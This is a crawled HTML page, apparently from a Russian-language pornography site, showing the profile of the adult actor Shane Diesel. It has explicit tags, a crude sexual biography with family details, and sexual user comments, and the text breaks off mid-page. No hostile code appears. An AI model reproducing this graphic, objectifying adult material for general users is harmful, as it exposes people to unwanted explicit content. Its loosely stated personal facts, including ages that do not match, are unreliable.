

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/shane-diezel/videos/?by=most_favourited
body_size: 25115
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Shane Diesel. Порно видео & фото порнозвезды Шейн Дизель</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Американский порноактер Shane Diesel (Шейн Дизель) по прозвищу Blackzilla родился в Лас-Вегасе, городе-курорте в пустыне Мохаве, Невада, США. Этот город славится своей бурной ночной жизнью. Можно сказать Шейн очень удачно родился, но более большая удача у него скрывается между ног. У Шейна..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769312776" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/shane-diezel/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/shane-diezel/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/shane-diezel/"/>
    <meta property="og:url" content="https://huyamba.info/models/shane-diezel/"/>
  			<meta property="og:title" content="Shane Diesel. Порно видео & фото порнозвезды Шейн Дизель"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Американский порноактер Shane Diesel (Шейн Дизель) по прозвищу Blackzilla родился в Лас-Вегасе, городе-курорте в пустыне Мохаве, Невада, США. Этот город славится своей бурной ночной жизнью. Можно сказать Шейн очень удачно родился, но более большая удача у него скрывается между ног. У Шейна огромный толстый длинный член нереальных размеров, мощь которого дополняют и довольно таки большие яйца. С таким мужским достоинством просто грех не сниматься в порно и Дизель не упустил такой возможности проявить себя, а заодно и деньжат подзаработать. Порно студии выстроились в очередь, чтобы записаться на прием к Шейну для подписания очередного контракта на съемки. А девушки готовы абсолютно бесплатно работать в свое удовольствие, главное дать им возможность потрахаться с Шейном. Этот парень умеет организовать плотные глубокие проникновения, от которых у красоток дрожь по телу и мурашки по спине. Смотрим все порно видео ролики с Шейном в его профиле, комментируем парня, которому в этом 2020 году уже исполнилось 56 лет. Обладатель одного из самых больших членов имел 2 жены: Джейн Мэддок (в браке с 1984 г. до 2005 г.), и Джессика Ди (в браке до 2012 г.). На данный момент о семейном состоянии порно актера пока ничего не известно. На протяжении всей своей жизни парень всегда следил за собой, ходил в качалку. Снялся в сотнях порно видео роликов и полнометражных фильмов. Что тут еще добавить. Мужик - Легенда!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">

  <div class="section">
	<div class="general-box">
		<div class="container 2"> 
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <img class="image" src="https://huyamba.info/contents/models/18/s1_Shane_Diesel.jpg" alt="Shane Diesel">
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Shane Diesel</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>32</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>6</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>822K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="18" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  52
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="18" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  205
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>32</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>США</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Лас-Вегас</span>
        </li>
                    <li>
            <span>Штат:</span>
            <span>Невада</span>
        </li>
                    <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Мужской
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>62</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>178</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>82</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>28 Июля, 63</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Нет волос
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Болотные
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Blackzilla, Блэкзилла
    </div>
    <div class="wrap-list" data-attr-none="">
              <div class="name-list">Тэги:</div>
        <ul class="video-list">
                      <li class="item">
                <a href="/tags/bolshie-chleny/">большие члены</a>
            </li>
                      <li class="item">
                <a href="/tags/sheyn/">Шейн</a>
            </li>
                      <li class="item">
                <a href="/tags/dizel/">Дизель</a>
            </li>
                      <li class="item">
                <a href="/tags/shane/">shane</a>
            </li>
                      <li class="item">
                <a href="/tags/diesel/">diesel</a>
            </li>
                      <li class="item">
                <a href="/tags/ogromnye/">огромные</a>
            </li>
                      <li class="item">
                <a href="/tags/tolstye/">толстые</a>
            </li>
                      <li class="item">
                <a href="/tags/dlinnye/">длинные</a>
            </li>
                      <li class="item">
                <a href="/tags/chernye/">черные</a>
            </li>
                      <li class="item">
                <a href="/tags/mejrassovoe/">межрассовое</a>
            </li>
                      <li class="item">
                <a href="/tags/plotnye-proniknoveniya/">плотные проникновения</a>
            </li>
                      <li class="item">
                <a href="/tags/glubokie-proniknoveniya/">глубокие проникновения</a>
            </li>
                      <li class="item">
                <a href="/tags/anal/">анал</a>
            </li>
                      <li class="item">
                <a href="/tags/pornozvezdy/">порнозвезды</a>
            </li>
                      <li class="item">
                <a href="/tags/muskuly/">мускулы</a>
            </li>
                      <li class="item">
                <a href="/tags/nakachennye/">накаченные</a>
            </li>
                  </ul>
          </div>
    <div class="wrap-list second" data-attr-none="">
              <div class="name-list">Категории:</div>
        <ul class="video-list">
                      <li class="item">
              <a href="/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
                      <li class="item">
              <a href="/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                      <li class="item">
              <a href="/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
           
        </ul>
          </div>
    <div class="description" data-attr-description="">
        Американский порноактер Shane Diesel (Шейн Дизель) по прозвищу Blackzilla родился в Лас-Вегасе, городе-курорте в пустыне Мохаве, Невада, США. Этот город славится своей бурной ночной жизнью. Можно сказать Шейн очень удачно родился, но более большая удача у него скрывается между ног. У Шейна огромный толстый длинный член нереальных размеров, мощь которого дополняют и довольно таки большие яйца. С таким мужским достоинством просто грех не сниматься в порно и Дизель не упустил такой возможности проявить себя, а заодно и деньжат подзаработать. Порно студии выстроились в очередь, чтобы записаться на прием к Шейну для подписания очередного контракта на съемки. А девушки готовы абсолютно бесплатно работать в свое удовольствие, главное дать им возможность потрахаться с Шейном. Этот парень умеет организовать плотные глубокие проникновения, от которых у красоток дрожь по телу и мурашки по спине. Смотрим все порно видео ролики с Шейном в его профиле, комментируем парня, которому в этом 2020 году уже исполнилось 56 лет. Обладатель одного из самых больших членов имел 2 жены: Джейн Мэддок (в браке с 1984 г. до 2005 г.), и Джессика Ди (в браке до 2012 г.). На данный момент о семейном состоянии порно актера пока ничего не известно. На протяжении всей своей жизни парень всегда следил за собой, ходил в качалку. Снялся в сотнях порно видео роликов и полнометражных фильмов. Что тут еще добавить. Мужик - Легенда!
    </div>
          <div class="wrap-btn-more">
          <button class="show-more" title="Показать Еще">
              <span data-attr-btn-active="Скрыть" data-attr-btn="Показать"></span>
          </button>
      </div>
      </div>
</div>
		</div>
    </div>
  </div> 
	<div class="section">
		<div class="container">
			<div class="comment-box main-comment block-comments active unlogged" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">  
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>				<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
				<div class="field-error down"></div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="18">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments "> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="98147" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/67959/" title="Viktoria ...">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/67959/">Viktoria ...</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 дней назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Обожаю большой,черный член Шефна.., только от одного его вида можно сойти с ума... )))</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Viktoria ..." data-parent-id="98147">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769312776" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="18">
                                <input type="hidden" name="comment_parent_id" value="98147">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="98147" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="92990" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/7346/" title="Milita">
                      <img src="https://huyamba.info/contents/avatars/7000/7346.jpg" alt="Milita"/>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/7346/">Milita</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Красивый мужик, но старенький уже</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Milita" data-parent-id="92990">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
